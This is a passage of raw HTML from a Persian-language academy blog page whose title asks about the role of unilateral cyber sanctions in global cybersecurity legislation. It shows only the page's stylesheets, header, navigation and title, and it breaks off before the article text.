

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdeliacademy.com/1401/05/20/cybersecurity_sanctions_aminraoufi/
body_size: 16292
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>نقش تحریم‌های یکجانبه سایبری در قانون‌گذاری جهانی امنیت سایبری چیست؟ &#8211; اکادمی بیگدلی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک" href="https://bigdeliacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; نقش تحریم‌های یکجانبه سایبری در قانون‌گذاری جهانی امنیت سایبری چیست؟ خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/1401/05/20/cybersecurity_sanctions_aminraoufi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2F1401%2F05%2F20%2Fcybersecurity_sanctions_aminraoufi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2F1401%2F05%2F20%2Fcybersecurity_sanctions_aminraoufi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bigdeliacademy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=acbb9f2054c0e4bd4dddb6348fee8997' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1734352657' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-5.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-191-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-191.css?ver=1734352664' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://bigdeliacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigdeliacademy.com/wp-json/wp/v2/posts/1427" /><link rel="canonical" href="https://bigdeliacademy.com/1401/05/20/cybersecurity_sanctions_aminraoufi/" />
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' media='all' />
</head>
<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-1427 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5 elementor-page-191">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-035fbba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="035fbba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56d262f" data-id="56d262f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc29a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecc29a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigdeliacademy.com">
			<img fetchpriority="high" width="858" height="255" src="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg" class="attachment-full size-full wp-image-12" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg 858w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-300x89.jpeg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-768x228.jpeg 768w" sizes="(max-width: 858px) 100vw, 858px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a5e34f1 toggle-menu" data-id="a5e34f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a48e56 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a48e56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item" tabindex="-1">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item" tabindex="-1">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item" tabindex="-1">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc82e5a" data-id="fc82e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3a6b1 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1e3a6b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/article-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ارسال مقاله</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a131637 elementor-search-form--skin-full_screen elementor-widget__width-auto search-icon elementor-widget elementor-widget-search-form" data-id="a131637" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://bigdeliacademy.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a131637">Search</label>

					
					<input id="elementor-search-form-a131637" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="191" class="elementor elementor-191 elementor-location-single post-1427 post type-post status-publish format-standard hentry category-7 tag-215 tag-214" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2d862b72 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2d862b72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f519978" data-id="4f519978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46076111 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="46076111" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">نقش تحریم‌های یکجانبه سایبری در قانون‌گذاری جهانی امنیت سایبری چیست؟</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ca9e0db elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-mobile elementor-reverse-tablet elementor-section-height-default" data-id="2ca9e0db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f287770" data-id="3f287770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b7ec4 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="08b7ec4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
    <svg height="500" width="350">
      <circle cx="400" cy="200" r="200" stroke="#FBB230" stroke-width="1" fill="#FBB230" />
    </svg>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1617beb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1617beb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c4fd77" data-id="9c4fd77" data-element_type="column">
